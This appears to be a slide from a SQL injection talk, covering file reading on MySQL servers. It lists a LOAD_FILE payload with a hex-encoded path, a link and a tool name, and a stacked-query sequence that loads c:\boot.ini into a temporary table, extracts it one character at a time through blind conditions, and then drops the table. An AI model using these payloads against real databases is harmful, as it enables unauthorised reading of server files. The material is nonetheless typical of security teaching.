 MySQL

• LoadFile
  – SELECT LOAD_FILE(0x633A5C626F6F742E696E69)
    • SQLbfTools: MySQLget command (illo and dab)
    • http://www.reversing.org/node/view/11
• Load Data infile
  – ; Create table C8DFC643 (datos varchar(4000))
  – ; Load data infile 'c:\\boot.ini' into table C8DFC643
  – ; alter table C8DFC643 add column num integer auto_increment unique key
  – and (select count(num) from C8DFC643)
  – and (select length(datos) from C8DFC643 where num = 1)
  – and (select ASCII(substring(datos,5,1)) from C8DFC643 where num = 1)
  – ; Drop table C8DFC643